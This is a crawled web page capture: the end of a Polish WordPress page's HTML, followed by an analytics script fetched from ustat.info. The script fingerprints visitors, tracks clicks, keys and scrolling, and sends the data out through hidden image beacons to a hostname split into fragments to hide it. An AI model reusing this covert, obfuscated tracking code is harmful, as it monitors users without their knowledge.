e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ineko.net.pl/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"645f08bb5c0541d1a920b8162e1e1f9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/368080850.iX7caelczceuxveXiualpu02w3vsk0
body_size: 7079
content:
if(top.window.Xab13ff5692456963bba10cf766b04ee1==undefined) {top.window.Xab13ff5692456963bba10cf766b04ee1=1;X368080850={a:function(){I368080850="iX7caelczceuxveXiualpu02w3vsk0";coo_n="us"+("t"+"at_")+I368080850+"=";coo_s=document.cookie.split(";");coo_uu_368080850=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_368080850=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I368080850+'_'+coo_uu_368080850+'?sess=49239732025230&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X368080850.w_act=1;X368080850.w_act_single=0;});this.aE(top.window,"blur",function(){X368080850.w_act_single=1;X368080850.lifelimit=(new Date().getTime())+3*60*1000;X368080850.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X368080850.aE(d,"mousemove",X368080850.rIT);X368080850.aE(d,"click",X368080850.rIT);X368080850.aE(w,"scroll",X368080850.rIT);X368080850.aE(d,"keyup",X368080850.rIT);X368080850.aE(d,"touchstart",X368080850.rIT);X368080850.aE(d,"touchmove",X368080850.rIT);X368080850.rIT();});this.ping=function(){if(X368080850.stopped!=0) return false;t=(new Date().getTime());if(X368080850.w_act==1 || X368080850.w_act_single==1) {X368080850.im('/livestat/iX7caelczceuxveXiualpu02w3vsk0/49239732025230?p='+X368080850.pos_progress+'&t='+t+X368080850.e_info);if(X368080850.e_info!="") X368080850.e_info="";if(X368080850.w_act_single==1) {X368080850.w_act=0;X368080850.w_act_single=0;}} else {if(t>X368080850.lifelimit) X368080850.imX();}if(t>X368080850.t_dur) X368080850.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X368080850.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X368080850;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X368080850.scrl);X.rE(top.window,"resize",X368080850.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["T2N6eXdpJUM1JTlCY2llJTJDJTIwZHppJUM0JTk5a2klMjByb3p3b2pvd2k=","bm93b2N6ZXNueWNoJTIwdGVjaG5vbG9naWklMjBtbyVDNSVCQ2xpd2U=","amVzdCUyMHNwcmF3bmUlMjBwb3pieWNpZQ=="];this.string_end = ["bmllcG8lQzUlQkMlQzQlODVkYW5lJTIwemFuaWVjenlzemN6ZW5pYSUyMGk=","cG9iaWVyYW55JTIwcCVDNSU4MnluJTIwemF3aWVyYQ==","c3BvcyVDMyVCM2IlMjBvY2VuaSVDNCU4NyUyQyUyMGN6eQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X368080850.rsz();X368080850.scrl();},4500);this.aE(top.window,"resize",function(){if(X368080850.timer_resize!=false) clearTimeout(X368080850.timer_resize);X368080850.timer_resize=setTimeout(X368080850.rsz, 200);});this.aE(top.window,"scroll",function(){if(X368080850.timer_scroll!=false) clearTimeout(X368080850.timer_scroll);X368080850.timer_scroll=setTimeout(X368080850.scrl, 200);});}}setTimeout(X368080850.ping, 250);this.intv=setInterval(X368080850.ping, 5000);},rIT:function(){if(X368080850.intv==false) return false;clearTimeout(X368080850.idleTimer);X368080850.idleTimer=setTimeout(function(){ X368080850.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im368080850=document.createElement("img");im368080850.style.cssText='position:absolute !important; visibility:hidden !important;';im368080850.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im368080850.onload = function(){ if(im368080850.parentNode!=undefined) im368080850.parentNode.removeChild(im368080850); };im368080850.onerror = function(){ if(im368080850.parentNode!=undefined) im368080850.parentNode.removeChild(im368080850); X368080850.imX(); };document.body.appendChild(im368080850);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X368080850.a();}